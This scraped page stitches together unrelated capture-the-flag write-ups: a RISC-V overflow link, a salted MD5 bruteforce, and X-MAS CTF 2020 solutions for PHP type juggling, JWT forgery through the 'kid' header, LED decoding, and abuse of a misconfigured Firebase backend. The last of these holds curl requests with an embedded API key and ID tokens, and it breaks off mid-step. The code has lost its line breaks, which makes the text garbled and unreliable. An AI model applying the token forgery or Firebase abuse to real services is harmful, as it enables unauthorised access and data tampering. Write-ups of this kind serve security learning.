<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
## tl;dr
+ Abusing a stack overflow on a RISC-V binary to then return to shellcode.
Here is the link to a detailed [Writeup](https://blog.bi0s.in/2021/01/20/Pwn/StarCTF21-FavArch-1/) |

From the challenge description we know that the password was less than 6 characters and consisted only of lowercase alphabets. This can easily be bruteforced butwe aren't given the type of hash used. I used an online hash analyzer for this.

Let's try with MD5. We're also given the salt used in the hash `mmal7`. There are only two possible locations for the salt, either before or after the password. The flag format dependson the position of the salt. Let's try attaching the salt as prefix first.
```pythonimport stringimport hashlib
x = "bd737ce0d884c0dd54adf35fdb794b60"chars = list(string.ascii_lowercase)
for i in chars: for j in chars: for k in chars: for a in chars: for b in chars: m = hashlib.md5() m.update("mmal7" + i+j+k+a+b) if m.hexdigest() == x: print "0xL4ugh{1_" + i+j+k+a+b + "}" break```
And bingo!
```0xL4ugh{1_laugh}``` |
# X-MAS CTF 2020 WriteupThis repository serves as a writeup for X-MAS CTF 2020
## PHP Master
**Category:** Web**Points:** 33**Author:** yakuhito**Description:**
>Another one of *those* challenges.
>Target: http://challs.xmas.htsp.ro:3000/
### Write-upIn this task, we got a PHP web page with the source code.
After looking at the conditions mentioned in the second if() statement, I was thinking about the Php type-juggling.
But the issue was that we can't use the `e` in the input (like `0e5` to represent a zero value).
Since also we couldn't use the `0` as a first character in the first parameter, we can use them in the second parameter but the length of the two parameters should be the same.
This will lead us to find a solution with a zero value. We can for example use `.0` to represent a zero and we can also use `00` or ` 0` (with space) to represent a zero.
This way, the URL will be as following ``http://challs.xmas.htsp.ro:3000/?param1=.0¶m2=00``.
So, the flag is ``X-MAS{s0_php_m4ny_skillz-69acb43810ed4c42}``___
## X-MAS Chan
**Category:** Web**Points:** 470**Author:** yakuhito, Milkdrop**Description:**
>こんにちは!!! We have made a place on the interwebz to talk about anime and stuffz... We hope you have fun!
>Note: Flag can be found in /flag.php
>Target: http://challs.xmas.htsp.ro:3010/
### Write-up
After we accessed the task link, we get this page
Then, we access the next link: http://challs.xmas.htsp.ro:3010/b/
And we get the following page
With a banner on the top and a form that looks that we have to use that form in order to solve the task.
But, there was something strange. The posts are shared with all the participants which makes the player a little bit scared from the beginning since he doesn't know that the form only accepts uploaded image files and the input seems to be sanitized because I tested a lot of tests to confirm this.
Other than that, there was a JWT token in the cookies
I decoded it in [https://jwt.io](https://jwt.io) and I got the following parts
The first check that I did was to check what that gif image looks like and it was the image shown earlier in the banner since I can access it with the URL from the top document root [http://challs.xmas.htsp.ro:3010/banner/11.gif](http://challs.xmas.htsp.ro:3010/banner/11.gif).
Another thing that attracted my attention was that banner again. The image changed in a short period of time
So I tried to identify how the cookies are set and I found that they are sent from the server when we access to the page [http://challs.xmas.htsp.ro:3010/getbanner.php](http://challs.xmas.htsp.ro:3010/getbanner.php). And the header of that page is forcing it from the server side to show image/gif content. So there was no embedded images from the source code but the web page is an image. And this makes sense since the image is choosen from the JWT token stored in the banner that gets changed periodically by the server. This is to understand what's going on before moving to the solution.
Now when we look back to the JWT token's header we can see that the algorithm used here is 'HMAC256' and the kid parameter is known to give a hint about the secret that is used by the algorithm when the signature is generated.
This means that if we want to tweak the payload, we should have the secret which seems to be stored in ``/tmp/jwt.key``. The idea of tweaking the payload came in my mind because the flag was stored in /flag.php but it's not shown so we have to get the source code of that web page.
Let's get back to the form. I tried to upload a PNG image as an example to see what I can find there as a result.
This was the result
And the image is locally stored under [http://challs.xmas.htsp.ro:3010/b/src/1608321992782.png](http://challs.xmas.htsp.ro:3010/b/src/1608321992782.png)
So, what if instead of using the /tmp/jwt.key as a secret to create the JWT signature, we use the uploaded image ? Then, we use that image to generate a valid JWT token where the payload will mention the location of the flag which is in /flag.php .
We ran few python3 commands as following:
``python3``
```python3import jwtf = open("1608321992782.png", "rb")key=f.read()jwt.encode({"banner": "flag.php"}, key, algorithm='HS256', headers={'kid': 'b/src/1608321992782.png'})```
Output:
```b'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6ImIvc3JjLzE2MDgzMjE5OTI3ODIucG5nIn0.eyJiYW5uZXIiOiJmbGFnLnBocCJ9.K43hF2SgDEu7xZYABatOzV3aj4E2wWcgVNEbAJ3H10o'```
And that's how we get the new JWT token.
Then, we used it when we requested the /getbanner.php web page as following:
```shellcurl 'http://challs.xmas.htsp.ro:3010/getbanner.php' -H 'Cookie: banner=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6ImIvc3JjLzE2MDgzMjE5OTI3ODIucG5nIn0.eyJiYW5uZXIiOiJmbGFnLnBocCJ9.K43hF2SgDEu7xZYABatOzV3aj4E2wWcgVNEbAJ3H10o'```
Output:```
```
So, the flag is: ``X-MAS{n3v3r_trust_y0ur_us3rs_k1ds-b72dcf5a49498400}``___
## Santa's Landing Pad
**Category:** Hardware**Points:** 354**Author:** trupples**Description:**
>The elves and I have been working on some christmas lights to aid Santa in landing back home in the fog. (You have NO IDEA how much we pay in repairs every few years) Check them out! https://www.youtube.com/watch?v=162DpMTMfMI
Attached image:
### Write-up
When I saw the video few times, I found that there are only 7 LEDs which is the perfect example for the 7 bits used in ASCII (the 8th is set as 0).
But how can we have the confirmation ?
The first thing that I did was to download all the frames/screenshots where the LEDs changed from a state to another. And I got 40 screenshots ([available in this folder](resources/hardware-354-santa_s_landing_pad/)).
The first and the last frame have all the LEDs 'on' so I guess that was the delimiter that indicates when the test started and when it ended. So, I excluded these 2 frames.
We know that the flag format is ``X-MAS{...}``. Since every frame can show a single byte (8 bits), we need 7 frames. And then we can compare the frames side by side to identify the LEDs that changed of state to associate them with the bit position among the last 7 bits (0xxxxxxx).
That was successful as following
Then, I continued with extracting the remaining characters from the flag ([available in this folder](resources/hardware-354-santa_s_landing_pad/))
And I found the following string string: ``X-MAS{W3lc0c0Me_To_E.E.E.E.}E.E.}``. But the flag didn't work the first time and that's normal because the flag is a little bit strange.
So, I get back to the video and I found that the hand of the guy was a little bit shaking sometimes probably because the interruptor was sensitive so he want to make sure that all the states were shown. And that's how we know that I was a mistaken and that the flag is shorter than that.
So, the flag is: ``X-MAS{W3lc0Me_To_E.E.}``___
## The Big Election Hack
**Category:** Web**Points:** 488**Author:** yakuhito**Description:**
>The news is out: The pink party's candidate has won the election and is going to be the next president of The United Island of Wawanakwa! You are happy for a few minutes, but then remember the last assignment received from your boss before he left for a 3-week holiday: to make sure that the orange party's candidate is elected. Thankfully, your colleague Dimitri sent you a link that looks promising - maybe you won't get sent to Chef Hatchet after all.
>Target: http://challs.xmas.htsp.ro:3009/
### Write-up
Our team was close to the flag but we didn't manage to finish the last step. Even though, after the CTF was over I asked for the last step and I was able to confirm it and here is all the details that show you how to solve it.
All the resources related to this task were already downloaded in this folder: [resources/web-488-the_big_election_hack](resources/web-488-the_big_election_hack), so you can test anything later.
After we accessed the task link, we get this page
When we check the source code of that web page we can see a Firebase configuration that was set there
There is also a [resources/web-488-the_big_election_hack/js/login.js](js/login.js) file
After seeing this, I tried to see what's inside /dashboard.html and after some tweaking in that web page to disable the redirection, I was able to get the preview of that web page
The [resources/web-488-the_big_election_hack/dashboard.html](dashboard.html) file contains also a [resources/web-488-the_big_election_hack/js/dashboard.js](js/dashboard.js) file.
And we can see that the Firebase API was used to retrieve the data from the firestore in the loadData() and this will show the results in the table displayed in the web page. But since we are not logged in, we can't get any results.
My teammate [v3rlust](https://github.com/v3rlust) helped me with an idea and provided me with the tool [https://github.com/0xbigshaq/firepwn-tool](https://github.com/0xbigshaq/firepwn-tool) which can be used, in addition, as a GUI for Firebase.
We provided to this tool the required parameters from the Firebase configuration.
Then, we tried to create an account within the working space defined by the API key.
And the registration worked.
This operation is translated with curl commands as:
```# Register a new account with the email address [email protected]curl 'https://www.googleapis.com/identitytoolkit/v3/relyingparty/signupNewUser?key=AIzaSyDUOa5rtOnbVbF7T7ivUeBBR78L2tkODmY' --data-binary '{"email":"[email protected]","password":"123456","returnSecureToken":true}'```
It's important to get the idToken from the HTTP response because a user is identified with its token.
This idToken is used to communicate with the Firebase API to do any kind of authorized actions (we will see them later). For example we can retrieve the details of the user:
```# ID Token=eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQyMDEsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDIwMSwiZXhwIjoxNjA4NjY3ODAxLCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.IwUrkyT4WA7_SYTZHVhM9WDRPrFZCplm0INaJxoksiylBLou0_RJwPYDyQdFW6uHZsdfm-6oCr29vVS7MYbDuFd24BMGWzooHiBZuOQR2PAjQSNOaq7nP0q5pO4Y0vQ17bI5PAqwDxfbRzu6GhRAvgypcIOWmpLpNIxbp7OFQ2pUZzQh29GgBvhDVWHstByps9fvT-v2BM8ClKGApEXxpZdKaceEw00Gqd7VjKY83-M0UU4q-odV28RgRLEWe1POHSXgxYOUnSYjMHGchwAGw0vyhUk-AW4-Ug2WgbIvjL4lMcan6IadajXYcmRftqhK016QjH_fetWm1gW3ANDZKQcurl 'https://www.googleapis.com/identitytoolkit/v3/relyingparty/getAccountInfo?key=AIzaSyDUOa5rtOnbVbF7T7ivUeBBR78L2tkODmY' --data-binary '{"idToken":"eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQyMDEsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDIwMSwiZXhwIjoxNjA4NjY3ODAxLCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.IwUrkyT4WA7_SYTZHVhM9WDRPrFZCplm0INaJxoksiylBLou0_RJwPYDyQdFW6uHZsdfm-6oCr29vVS7MYbDuFd24BMGWzooHiBZuOQR2PAjQSNOaq7nP0q5pO4Y0vQ17bI5PAqwDxfbRzu6GhRAvgypcIOWmpLpNIxbp7OFQ2pUZzQh29GgBvhDVWHstByps9fvT-v2BM8ClKGApEXxpZdKaceEw00Gqd7VjKY83-M0UU4q-odV28RgRLEWe1POHSXgxYOUnSYjMHGchwAGw0vyhUk-AW4-Ug2WgbIvjL4lMcan6IadajXYcmRftqhK016QjH_fetWm1gW3ANDZKQ"}'```
Output:
Now we have an account, we can use it to authentication in the web page of the task that we have seen the first time.
And here we can see the table filled with the data from the database.
But, before we continue with solving the task, the disabled button "SET/CHANGE RESULTS" was associated with the function "changeResults()".
And that function was defined as following.
So, there is nothing left within the source code apart the name of the collection and the document that are used to retrieve the data from the Firestore.
So, let's get back to the Firepwn-tool and use the "Firestore DB Explorer" to dump the data stored in the collection "stats":
Output:
```{"note_to_admin":"restrict access to the '/secret' collection","winner_party":"[redacted]","winner":"[redacted]"}{"winner_party":"The Pink Party","winner":"Chris McLean"}```
This will lead us to dump the data within the "secret" collection:
And from here we got a hint to get the flag from the backups.
If we remember what we have, we have explored the Firestore. And the storageBucket can fit well with what we can call "backups".
And knowing that every Firebase feature have its proper .js file:
We have to include a valid .js file that uses the storage API like this one: https://www.gstatic.com/firebasejs/8.1.1/firebase-storage.js
In the following steps, I explained how to work with two different methods: using the Browser's console or using the curl command.
The following instructions needs to be included in the console of the web browser to include the Sotrage script```// include the Storage scriptvar script = document.createElement('script');script.type = 'text/javascript';script.src = 'https://www.gstatic.com/firebasejs/8.1.1/firebase-storage.js';document.head.appendChild(script);```
Once the script is loaded, we need to list all the files stored in the default storage bucket
```var listRef = firebase.storage().ref()// Find all the prefixes and items.listRef.listAll().then(function(res) { res.prefixes.forEach(function(folderRef) { // All the prefixes under listRef. // You may call listAll() recursively on them. }); res.items.forEach(function(itemRef) { // All the items under listRef. });}).catch(function(error) { // Uh-oh, an error occurred!});```
This will send a request described by the following curl command:
```curl 'https://firebasestorage.googleapis.com/v0/b/official-wawanakwa-elections.appspot.com/o?prefix=&delimiter=%2F' -H 'Authorization: Firebase eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQzNzgsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDM3OCwiZXhwIjoxNjA4NjY3OTc4LCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.ej2OLpotzBI_BGddWSzXhCbROuwjlk8_eZ2KjpOtS_gYXDoY9y4xc058t698SA0xv7zt-zLKGA1Z7F1eNL9RHmCXJ4gdF9tJqZobPHi6baTiMbZtCRxZ15YDjipyOrQOJoPci2EGKVA93buR0U6OCSE_kSe0r7-8CQSUuUypyoO6J-eIRn4iRcHcnGG88W-WOIGrwUEBBcfvbcbWsB8iIQGdl_oAoLDYNSxC62kzjejhYmvuSI-GpKjezlAwLtDFyHoNC_wDAlmPElqwOEgtvxuNtIdBZjyilKzRMmKCxdUvTs1HNbpPkOIfwEhPDzo47mubS6ZAEokbr5Vml2NadA'```
Output:
Now, we need to download those files using the following Javascript instructions that needs to be ran in the console:
```firebase.storage().ref('index.js').getDownloadURL().then(function(url) { // `url` is the download URL for 'images/stars.jpg'console.log(url) // This can be downloaded directly: var xhr = new XMLHttpRequest(); xhr.responseType = 'blob'; xhr.onload = function(event) { var blob = xhr.response;console.log(blob); }; xhr.open('GET', url); xhr.send();}).catch(function(error) { // Handle any errors});
firebase.storage().ref('ArrayOfPower:)').getDownloadURL().then(function(url) { // `url` is the download URL for 'images/stars.jpg'console.log(url) // This can be downloaded directly: var xhr = new XMLHttpRequest(); xhr.responseType = 'blob'; xhr.onload = function(event) { var blob = xhr.response;console.log(blob); }; xhr.open('GET', url); xhr.send();}).catch(function(error) { // Handle any errors});
firebase.storage().ref('WhyCanIWriteToThisDir?.bat').getDownloadURL().then(function(url) { // `url` is the download URL for 'images/stars.jpg'console.log(url) // This can be downloaded directly: var xhr = new XMLHttpRequest(); xhr.responseType = 'blob'; xhr.onload = function(event) { var blob = xhr.response;console.log(blob); }; xhr.open('GET', url); xhr.send();}).catch(function(error) { // Handle any errors});```
This will generate three HTTP requests as follow:
```curl 'https://firebasestorage.googleapis.com/v0/b/official-wawanakwa-elections.appspot.com/o/index.js?alt=media&token=bf68a747-6948-43ac-b976-9fa1e74b2e3d'curl 'https://firebasestorage.googleapis.com/v0/b/official-wawanakwa-elections.appspot.com/o/ArrayOfPower%3A)' -H 'Authorization: Firebase eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQzNzgsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDM3OCwiZXhwIjoxNjA4NjY3OTc4LCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.ej2OLpotzBI_BGddWSzXhCbROuwjlk8_eZ2KjpOtS_gYXDoY9y4xc058t698SA0xv7zt-zLKGA1Z7F1eNL9RHmCXJ4gdF9tJqZobPHi6baTiMbZtCRxZ15YDjipyOrQOJoPci2EGKVA93buR0U6OCSE_kSe0r7-8CQSUuUypyoO6J-eIRn4iRcHcnGG88W-WOIGrwUEBBcfvbcbWsB8iIQGdl_oAoLDYNSxC62kzjejhYmvuSI-GpKjezlAwLtDFyHoNC_wDAlmPElqwOEgtvxuNtIdBZjyilKzRMmKCxdUvTs1HNbpPkOIfwEhPDzo47mubS6ZAEokbr5Vml2NadA'curl 'https://firebasestorage.googleapis.com/v0/b/official-wawanakwa-elections.appspot.com/o/WhyCanIWriteToThisDir%3F.bat' -H 'Authorization: Firebase eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQzNzgsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDM3OCwiZXhwIjoxNjA4NjY3OTc4LCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.ej2OLpotzBI_BGddWSzXhCbROuwjlk8_eZ2KjpOtS_gYXDoY9y4xc058t698SA0xv7zt-zLKGA1Z7F1eNL9RHmCXJ4gdF9tJqZobPHi6baTiMbZtCRxZ15YDjipyOrQOJoPci2EGKVA93buR0U6OCSE_kSe0r7-8CQSUuUypyoO6J-eIRn4iRcHcnGG88W-WOIGrwUEBBcfvbcbWsB8iIQGdl_oAoLDYNSxC62kzjejhYmvuSI-GpKjezlAwLtDFyHoNC_wDAlmPElqwOEgtvxuNtIdBZjyilKzRMmKCxdUvTs1HNbpPkOIfwEhPDzo47mubS6ZAEokbr5Vml2NadA'```
In modern web browsers, if the script executed in the current web page is not authorized to request A URL, then the web browser will not allow it. That's why we need to click on the generated link manually to download the files:
But among the three files, 2 files were downloaded and they are useless to us:
And the [resources/web-488-the_big_election_hack/index.js](index.js) is the only interesting file.
After reading this file, we will learn that this is a Javascript file that can be executed only in the backend using NodeJS. But until now, we only interracted with Firebase API and Google API for the authentication.
As an interesting hint, in the web page there was a Javascript file that is responsible for the Cloud Function feature in Firebase. And after Googling whether the index.js can be ran using Firebase API or not, we can learn that this is possible.
And to request the web page that is running that index.js file, we need to execute the following instructions in the console of the web browser:
```var setResults2020 =firebase.functions().httpsCallable('setResults2020');setResults2020({ winner_party: "The Orange Party" }) .then((result) => { // Read result of the Cloud Function. console.log(result.data);});```
This generated a HTTP request using curl:
```curl 'https://us-central1-official-wawanakwa-elections.cloudfunctions.net/setResults2020' -H 'Authorization: Bearer eyJhbGciOiJSUzI1NiIsImtpZCI6IjNjYmM4ZjIyMDJmNjZkMWIxZTEwMTY1OTFhZTIxNTZiZTM5NWM2ZDciLCJ0eXAiOiJKV1QifQ.eyJpc3MiOiJodHRwczovL3NlY3VyZXRva2VuLmdvb2dsZS5jb20vb2ZmaWNpYWwtd2F3YW5ha3dhLWVsZWN0aW9ucyIsImF1ZCI6Im9mZmljaWFsLXdhd2FuYWt3YS1lbGVjdGlvbnMiLCJhdXRoX3RpbWUiOjE2MDg2NjQzNzgsInVzZXJfaWQiOiJ5OXQ5a3dyR1Z1TWVYSHlrRWd6N25uT0pMZU4yIiwic3ViIjoieTl0OWt3ckdWdU1lWEh5a0Vnejdubk9KTGVOMiIsImlhdCI6MTYwODY2NDM3OCwiZXhwIjoxNjA4NjY3OTc4LCJlbWFpbCI6ImVtcGVyb3JAeW9wbWFpbC5jb20iLCJlbWFpbF92ZXJpZmllZCI6ZmFsc2UsImZpcmViYXNlIjp7ImlkZW50aXRpZXMiOnsiZW1haWwiOlsiZW1wZXJvckB5b3BtYWlsLmNvbSJdfSwic2lnbl9pbl9wcm92aWRlciI6InBhc3N3b3JkIn19.ej2OLpotzBI_BGddWSzXhCbROuwjlk8_eZ2KjpOtS_gYXDoY9y4xc058t698SA0xv7zt-zLKGA1Z7F1eNL9RHmCXJ4gdF9tJqZobPHi6baTiMbZtCRxZ15YDjipyOrQOJoPci2EGKVA93buR0U6OCSE_kSe0r7-8CQSUuUypyoO6J-eIRn4iRcHcnGG88W-WOIGrwUEBBcfvbcbWsB8iIQGdl_oAoLDYNSxC62kzjejhYmvuSI-GpKjezlAwLtDFyHoNC_wDAlmPElqwOEgtvxuNtIdBZjyilKzRMmKCxdUvTs1HNbpPkOIfwEhPDzo47mubS6ZAEokbr5Vml2NadA' -H 'Content-Type: application/json' --data-binary '{"data":{"winner_party":"The Orange Party"}}'```
Output:
And that worked even with a wrong message we know that this is how we have to send the HTTP request.
We get an error because our email address is `[email protected]` which does not contain `kuhi.to` pattern and it's not a validated email address.
So let's get back to Firepwn-tool and let's create an email address that fit well with this condition.
We created an email address `[email protected]`.
Then, we used the API to send an email verification request for the same email address:
